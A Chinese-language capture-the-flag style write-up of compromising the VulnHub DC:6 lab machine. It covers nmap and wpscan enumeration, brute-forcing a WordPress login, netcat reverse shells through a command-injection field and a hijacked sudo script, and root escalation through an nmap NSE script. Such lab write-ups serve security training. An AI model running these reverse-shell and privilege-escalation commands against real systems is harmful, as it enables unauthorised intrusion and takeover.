vulnhub-DC:6靶机渗透记录

准备工作

在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub

导入到vmware,设置成NAT模式

打开kali准备进行渗透(ip:192.168.200.6)

信息收集



利用nmap进行ip端口探测

nmap -sS 192.168.200.6/24

探测到ip为192.168.200.17的靶机,开放了80端口和22端口



再用nmap对所有端口进行探测,确保没有别的遗漏信息

nmap -sV -p- 192.168.200.17





先看看80端口,一直打不开,重定向到了wordy,像DC:2的方法一样操作,修改host文件

vi /etc/hosts



和dc:2的界面一模一样框架也是 WordPress





dirsearch扫描也扫到了/wp-login.php后台登陆页面

接下来和dc:2的操作基本一致

wpscan扫描



使用kali自带的工具wpscan(wordpress框架专门的漏洞扫描工具)列举出所有用户

wpscan --url http://wordy/ -e u

爆出五个用户 admin、jens、graham、mark、sarah,保存下来待会进行爆破



但是用了很多字典都爆破不出来,不知道怎么办的时候才发现在下载地址处的最下面给了线索DC: 6 ~ VulnHub



先cd到/usr/share/wordlists/这个目录,因为rockyou这个文件没有解压不能直接打开

gunzip rockyou.txt.gz

再返回桌面执行作者给的命令

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

直接使用wordy进行爆破

wpscan --url http://wordy/ -U user -P passwords.txt



爆到用户名mark 密码helpdesk01



nc反弹shell





登陆到刚刚的后台页面,在这里找到了命令执行的地方,试了一下127.0.0.1|ls 发现有漏洞可以执行任意命令,那就可以反弹shell到kali上

使用nc反弹shell,但是那个框有字数限制,用bp抓一下再放出去就解决了



nc -e /bin/bash 192.168.200.6 9999



再使用python 通过pty.spawn()获得交互式shell

python -c'import pty;pty.spawn("/bin/bash")'





root没有权限进不去,但是在home里发现了四个用户,在mark用户发现了一个txt文件,里面有graham的密码 GSo7isUM1D4



使用su切换成graham,看看graham的权限

发现jens下的backups.sh可以不用密码执行,可以用来获取jens的权限

这里有两种方法第一种是写入/bin/bash/,然后以jens的用户来执行文件直接获取权限

这里我记录第二种方法,写入nc命令,然后在另一端监听nc -lvf 9999,最后在以jens用户执行sh文件,再使用python 通过pty.spawn()获得交互式shell,两种方法思路都差不多

echo 'nc 192.168.200.6 9999 -e /bin/bash' > backups.sh

sudo -u jens /home/jens/backups.sh

python -c'import pty;pty.spawn("/bin/bash")'



在看看jens的权限sudo -l

发现root权限namp无需密码,利用这个文件提权



权限提升

namp有执行脚本的功能,那就可以写一个执行bash的脚本文件,通过namp执行来提权

echo 'os.execute("/bin/sh")' > getroot.nse //nes脚本后缀

sudo nmap --script=/home/jens/getroot.nse //namp执行



DONE

参考文章

vulnhub-DC:6靶机渗透记录的更多相关文章

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:5靶机渗透记录

准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

- vulnhub-DC:4靶机渗透记录

准备工作 在vulnhub官网下载DC:4靶机https://www.vulnhub.com/entry/dc-4,313/ 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:19 ...

- vulnhub-DC:7靶机渗透记录

准备工作 在vulnhub官网下载DC:7靶机DC: 7 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 已经知道了靶 ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-XXE靶机渗透记录

准备工作 在vulnhub官网下载xxe靶机 导入虚拟机 开始进行渗透测试 信息收集 首先打开kali,设置成NAT模式 查看本机ip地址 利用端口扫描工具nmap进行探测扫描 nmap -sS 19 ...

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

随机推荐

- 树的计数(prufer序列 或 purfer序列)

题解 首先我们要知道一条性质,prufer序列中的某个点出现次数为该点在树中度数-1 感性理解一下,其实按照prufer序列求法自己推一下就出来了 设题目里给的度为$d[]$ 先将所有的d-- 然后按 ...

- Vue(9)购物车练习

购物车案例 经过一系列的学习,我们这里来练习一个购物车的案例 需求:使用vue写一个表单页面,页面上有购买的数量,点击按钮+或者-,可以增加或减少购物车的数量,数量最少不得少于0,点击移除按钮,会 ...

- ES6 学习笔记之对象的新增方法

1. Object.is() ES5 比较两个值是否相等,只有两个运算符:相等运算符(==)和严格相等运算符(===).它们都有缺点,前者会自动转换数据类型,后者的 NaN 不等于自身,以及 +0 等 ...

- 使用jsonp实现跨源请求

jsonp 该技术用来实现跨源请求,即向协议.域名.端口号不同的服务器发送请求 通过使用 script 标签的 src 向服务器发送GET请求http://xxx/xxx?callback=callb ...

- Mongo写入安全机制

写入安全(Write Concern) 是一种客户端设置,用于控制写入的安全级别.默认况下,插入.删除和更新都会一直等待数据库响应(写入是否成功),然后才会继续执行.通常,遇到错误时,客户端会抛出一个 ...

- 区分DDD中的Domain, Subdomain, Bounded Context, Problem/Solution Space

区分DDD中的Domain, Subdomain, Bounded Context, Problem/Solution Space 译自: Domain, Subdomain, Bounded Con ...

- mysql_my.cnf文件详解

以下是 my.cnf 配置文件参数解释:#*** client options 相关选项 ***##以下选项会被MySQL客户端应用读取.注意只有MySQL附带的客户端应用程序保证可以读取这段内容.如 ...

- 19、oracle的启动和关闭过程

19.1.oracle数据库实例的启动分三步: 1.启动oracle例程: startup nomount; #读初始化参数文件,启动实例,但不安装数据库.当数据库以这个模式启动时,参数文件被读取, ...

- Gym 100283F Bakkar In The Army

数学公式: n^2的前n项和n(n+1)(2*n+1)/6,用二分进行查找: 算出层数后继续二分查找位于这一层的哪一位,也可以推出相应公式 #include <iostream> #inc ...

- CentOS-Docker安装Elasticsearch(单点)

下载镜像 $ docker pull elasticsearch:7.6.0 运行镜像 $ docker run --restart=always --name elasticsearch -d -p ...